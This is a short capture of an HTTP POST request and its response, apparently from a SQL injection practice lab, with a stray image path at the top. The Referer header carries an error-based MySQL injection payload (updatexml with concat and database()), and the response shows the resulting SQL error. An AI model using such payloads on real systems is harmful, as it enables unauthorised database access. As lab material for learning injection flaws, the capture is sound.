 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
Origin: http://116.62.104.172:81
Connection: close
Referer: ' updatexml(1,concat('#',(database())),0)--+
Cookie:
1583713963,1583843632,1583932488
Upgrade-Insecure-Requests: 1
uname=Dumb&passwd=1&submit=Submit
Your IP ADDRESS is: 110.187.168.23
Your Referer is: ' updatexml(1,concat('#',(database())),0)--+
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version
the right syntax to use near 'updatexml(1,concat('#',(database())),0)--+', '110.187.168.23')' at line 1
SUCCESSFULLY